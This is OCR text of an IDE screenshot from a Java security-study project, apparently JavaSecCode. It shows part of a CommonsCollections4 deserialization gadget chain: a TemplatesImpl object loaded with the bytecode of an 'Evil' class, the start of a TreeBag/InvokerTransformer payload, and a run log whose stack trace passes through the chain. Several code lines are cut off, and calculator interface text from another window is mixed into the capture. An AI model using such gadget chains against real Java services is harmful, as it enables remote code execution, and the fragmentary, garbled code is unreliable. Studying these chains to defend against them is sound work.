 JS JavaSecCode Version control CommonsCollections4
Project
CommonsCollections2.java TreeBag.class AbstractMapBag.class
aws
bytecode
classloader
BCELClassLoaderTest
DefineClassLoaderTest
Evil
Evil.class
EvilTest
EvilTest.class
TemplatesImplClassLoaderTe
URLClassLoaderTest
deserialize
commonscollections
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
14 2 1
45 field.setAccessible(true);
46 field.set(obj,value);
47 }
48
1 usage
49 public Templates getTemplates() throws Exception {
50 ClassPool pool = ClassPool.getDefault();
51 CtClass clazz = pool.get(Evil.class.getName());
52 byte[] code = clazz.toBytecode();
53
54 TemplatesImpl templates = new TemplatesImpl();
55 setFieldValue(templates, fieldName: "_bytecodes", new byte
56 setFieldValue(templates, fieldName: "_name", value: "Evil")
57 setFieldValue(templates, fieldName: "_tfactory", new Trans
58
59 return templates;
60 }
61
1 usage
62 public TreeBag payload1() throws Exception {
63 Transformer invokerTransformer = new InvokerTransformer( {});
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
Run CommonsCollections4
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransformer.java:129)
... 15 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 20 more
Process finished with exit code 0
src > main > java > org > example > deserialize > commonscollections > CommonsCollections4 > main 27:14 LF UTF-8 JS JavaSecCode Light AWS: No credentials selected 4 spaces